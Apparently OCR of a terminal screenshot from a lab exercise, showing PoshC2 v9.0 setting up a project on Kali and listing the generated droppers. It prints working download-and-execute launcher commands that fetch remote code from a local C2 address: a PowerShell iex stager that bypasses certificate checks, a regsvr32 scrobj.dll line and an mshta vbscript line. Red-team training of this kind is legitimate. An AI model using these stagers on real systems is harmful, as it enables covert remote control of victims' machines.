 1 2 3 4
(genmon)XXX 3:16
kali@kali: ~/PoshC2/poshc2
Session Actions Edit View Help
kali@kali: ~/cyart/PoshC2/poshc2/server
kali@kali: ~/PoshC2/poshc2
==== PoshC2 v9.0 (44ed6c0 2025-06-21 11:47:17) ====
Initializing new project folder and SQLite database
Creating Rewrite Rules in: /var/poshc2/cyart/rewrite-rules.txt
Copying urls.txt to the projects folder as a backup
Payloads/droppers using powershell.exe:
Raw Payload written to: /var/poshc2/cyart/payloads/payload.txt
Batch Payload written to: /var/poshc2/cyart/payloads/payload.bat
powershell -Noninteractive -windowstyle hidden -e
powershell -c Set-ExecutionPolicy Bypass -Scope Process -Force; [System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true};[System.Net.ServicePointManager]::SecurityProtocol = [System.Net.ServicePointManager]::Secur
ityProtocol -bor 3072; iex ([System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String((new-object system.net.webclient).downloadstring('https://127.0.0.1/utag/lbg/main/prod/utag.15.js/_rp'))))
regsvr32 /s /n /u /i:https://127.0.0.1/utag/lbg/main/prod/utag.15.js/_rg scrobj.dll
mshta.exe 'vbscript:GetObject("script:https://127.0.0.1/utag/lbg/main/prod/utag.15.js/_cs")(window.close)'
HTA Payload written to: /var/poshc2/cyart/payloads/Launcher.hta
Payloads/droppers using shellcode:
Droppers:
C# Powershell v2 EXE written to: /var/poshc2/cyart/payloads/dropper_ps_v2.exe
C# Powershell v4 EXE written to: /var/poshc2/cyart/payloads/dropper_ps_v4.exe
C# Dropper EXE written to: /var/poshc2/cyart/payloads/dropper_cs.exe
C# PBind Dropper EXE written to: /var/poshc2/cyart/payloads/pbind_cs.exe
C# FComm Dropper EXE written to: /var/poshc2/cyart/payloads/fcomm_cs.exe
Windows native files:
Windows config written to /var/poshc2/cyart/payloads/windows_config.bin
Shellcode that loads CLR v2.0.50727 or v4.0.30319: